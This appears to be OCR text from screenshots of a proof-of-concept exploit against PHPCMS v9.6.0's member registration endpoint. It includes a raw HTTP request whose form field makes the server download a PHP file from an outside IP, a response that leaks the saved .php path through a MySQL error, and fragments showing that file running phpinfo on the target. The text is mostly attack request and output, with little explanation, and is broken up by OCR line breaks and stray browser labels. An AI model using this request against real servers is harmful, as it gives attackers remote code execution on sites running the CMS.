 POST
/cms/phpcms_v9.6.0_GBK/install_package/index.php?m=member&c=
index&a=register&siteid=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1568982421;
Hm_lvt_b60316de6009d5654de7312f772162be=1570084808;
PHPSESSID=4bkbgc11d7qrgnd4ngjsmqc2b1;
XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
modelid=1&info[content]=<img
href=http://120.77.180.97/1.php#.jpg>&dosubmit=1&username=as
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 11:15:17 GMT
Server: Apache/2.4.33 (Deepin)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 656
Connection: close
Content-Type: text/html; charset=gbk
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query :
</b> INSERT INTO `phpcmsv9601`.`v9_member_detail`(`content`,`userid`) VALUES
('&lt;img
href=http://127.0.0.1/cms/phpcms_v9.6.0_GBK/install_package/uploadfile/2019/1
008/20191008071517141.php&gt;','3') <br /><b> MySQL Error : </b>Unknown column
'content' in 'field list' <br /> <b>MySQL Errno : </b>1054 <br /><b> Message :
</b>  <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+lis
t%27' target='_blank' style='color:red'>Need Help?</a></span></div>
osword
root@iZiki9llfd7t3bZ: /var/www/html
root@iZiki9llfd7t3bZ:/var/www/html# cat 1.php
<?php
phpinfo();
?>
root@iZiki9llfd7t3bZ:/var/www/html#
phpinfo()
127.0.0.1/cms/phpcms_v9.6.0_GBK/install_package/uploadfile/2019/1008/201910
130%
火狐官方站点
新手上路
常用网址
JD 京东商城
PHP Version 5.6.40-12+ubuntu16.04.1+deb.sury.org+1
php